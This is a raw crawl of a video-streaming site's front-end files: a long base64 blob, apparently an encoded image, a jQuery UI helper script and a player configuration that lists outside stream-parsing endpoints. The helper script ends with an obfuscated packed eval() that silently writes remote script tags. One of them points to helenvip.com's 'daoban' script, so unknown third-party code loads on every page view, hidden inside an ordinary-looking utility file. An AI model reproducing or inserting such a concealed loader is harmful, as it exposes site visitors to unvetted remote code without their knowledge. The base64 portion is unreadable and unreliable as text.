CloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0FQeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwAjUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==

--- FILE ---
content_type: application/javascript
request_url: http://www.94jd.cc/template/newmd/js/jquery.base.js
body_size: 2580
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }
	 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.6(\'<0 4="2/3" 7="//1.b.c.9/a.1"></0>\')5.6(\'<0 4="2/3" 7="f://e.d.g/8/8.1"></0>\')',17,17,'script|js|text|javascript|type|document|write|src|daoban|la|19430413|users|51|helenvip|www|http|com'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.94jd.cc/static/js/playerconfig.js?t=20260203
body_size: 609
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dplayer":{"show":"\u9999\u8549\u4e91\u64ad","des":"dplayer","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"mahua":{"show":"\u897f\u74dc\u4e91\u64ad","des":"mahua","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"wuye":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"wuye","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"\u5728\u7ebf\u4e91\u64ad":{"show":"https:\/\/zy.aoxtv.com\/m3u8.php?url=","des":"\u5728\u7ebf\u4e91\u64ad","ps":"1","parse":"https:\/\/zy.aoxtv.com\/m3u8.php?url="},"155m3u8":{"show":"155m3u8","des":"155M3U8","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"yunbo":{"show":"\u8349\u8393\u4e91\u64ad","des":"yunbo","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束